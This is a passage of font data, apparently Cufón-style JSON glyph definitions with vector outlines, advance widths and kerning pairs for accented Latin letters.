:24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":8,"n":8,"p":8,"r":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":-2,"\u2018":21,"\u201c":21,",":45,".":45,"\u2026":45,"\u00b5":8}},{"d":"32,0r-32,0r111,-243r151,0r0,27r-103,0r9,77r91,0r0,26r-87,0r11,87r89,0r0,26r-116,0r-11,-85r-74,0xm81,-111r61,0v-6,-35,-4,-78,-14,-109v-13,37,-31,74,-47,109","w":283,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"64,-159r-25,0r-1,-119r-26,13r-4,-19v17,-7,29,-19,56,-16r0,141","w":87},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm50,-284r86,0r0,20r-86,0r0,-20","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"104,-156v-29,7,-6,-30,-38,-24r0,24r-13,0r0,-59v16,-3,49,-5,49,15v0,8,-8,11,-13,15v10,0,12,24,15,29xm74,-207v-12,-2,-5,10,-7,18v19,4,30,-17,7,-18xm76,-246v33,0,60,26,60,59v0,33,-26,60,-60,60v-34,0,-61,-27,-61,-60v0,-33,27,-59,61,-59xm75,-234v-26,0,-45,21,-45,47v0,26,20,47,46,47v26,0,45,-20,45,-46v0,-26,-20,-48,-46,-48","w":150},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm115,-299r34,0r-40,41r-23,0xm168,-299r34,0r-40,41r-23,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm67,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19xm133,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"59,4v-12,0,-20,-10,-20,-23v0,-13,8,-22,21,-22v13,0,21,9,21,22v0,13,-9,23,-22,23xm179,4v-12,0,-21,-10,-21,-23v0,-13,9,-22,22,-22v13,0,21,9,21,22v0,13,-9,23,-22,23xm299,4v-12,0,-21,-10,-21,-23v0,-13,9,-22,22,-22v13,0,21,9,21,22v0,13,-9,23,-22,23","w":360,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm80,79r-7,-15v27,0,35,-32,15,-45r24,-5v30,20,4,71,-32,65","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v80,24,84,123,-1,140r-10,16v14,2,25,12,25,25v1,30,-41,35,-62,23r5,-16v10,6,34,10,35,-6v0,-9,-11,-13,-28,-15v3,-8,15,-20,12,-25v-21,0,-47,-7,-61,-16","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"228,-127v4,106,-89,143,-199,127r0,-111r-29,0r0,-25r29,0r0,-104v19,-3,42,-6,67,-6v86,1,130,37,132,119xm125,-136r0,25r-65,0r0,87v81,9,135,-24,135,-103v0,-71,-62,-107,-135,-90r0,81r65,0","w":241,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm34,-249r35,0r31,51r-22,0","w":173},{"d":"58,-256r0,162v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-256r32,0xm64,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm114,-249r35,0r-44,51r-22,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"24,-210r-6,-16v19,-21,93,-12,85,22v1,16,-12,25,-27,33v19,3,33,17,33,35v8,37,-69,54,-98,32r6,-18v15,14,71,11,65,-15v0,-21,-24,-26,-47,-25r0,-17v19,1,40,-2,42,-22v3,-25,-43,-18,-53,-9xm84,4r-21,0r137,-242r20,0xm243,0r-24,0r0,-37r-72,0r0,-14r69,-91r27,0r0,87r21,0r0,18r-21,0r0,37xm219,-55v-1,-21,3,-46,0,-65v-12,25,-34,45,-46,65r46,0","w":273},{"d":"33,-246r33,-3v-8,30,-24,69,-34,86r-20,2v8,-21,17,-59,21,-85","w":74,"k":{"\u0129":14,"\u012f":14,"\u012b":14,"\u012d":14,"\u0133":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"\u0131":14,"i":14,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":28,"\u0134":28,"M":3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-11,"W":-11,"\u0174":-11,"Y":-8,"\u00dd":-8,"\u0178":-8,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"m":14,"n":14,"p":14,"r":14,"\u00f1":14,"\u014b":14,"\u0138":14,"\u0144":14,"\u0148":14,"\u0146":14,"\u0155":14,"\u0159":14,"\u0157":14,"c":28,"d":28,"e":28,"o":28,"q":28,"\u00f8":28,"\u0153":28,"\u00e7":28,"\u00e9":28,"\u00ea":28,"\u00eb":28,"\u00e8":28,"\u00f3":28,"\u00f4":28,"\u00f6":28,"\u00f2":28,"\u00f5":28,"\u0111":28,"\u0107":28,"\u010d":28,"\u0109":28,"\u010b":28,"\u010f":28,"\u0115":28,"\u011b":28,"\u0117":28,"\u0113":28,"\u0119":28,"\u014f":28,"\u0151":28,"\u014d":28,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"\u2019":21,"\u201d":21,",":55,".":55,"\u2026":55," ":31,"\u00a0":31}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm117,-314v22,0,35,15,35,33v0,18,-14,32,-35,32v-22,0,-36,-14,-36,-32v0,-18,13,-33,36,-33xm116,-301v-22,0,-22,38,0,38v10,0,18,-8,18,-19v0,-10,-7,-19,-18,-19","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm138,-298r38,0r-46,42r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm93,-198r-22,0r-35,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm117,-298r24,0r38,41r-26,0v-8,-8,-15,-18,-24,-25r-23,25r-25,0","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm77,-298r24,0r38,41r-27,0r-23,-25r-23,25r-26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm103,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"129,-243r83,243v-28,-5,-46,50,-14,53v6,0,13,-2,17,-4r5,17v-23,15,-64,10,-63,-23v0,-18,13,-34,21,-44r-25,-75r-86,0r-25,76r-33,0r83,-243r37,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm111,-249r35,0r-44,51r-22,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm66,-298r38,0r34,42r-26,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm67,80r-6,-15v27,0,35,-32,15,-45r23,-5v32,20,4,70,-32,65","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5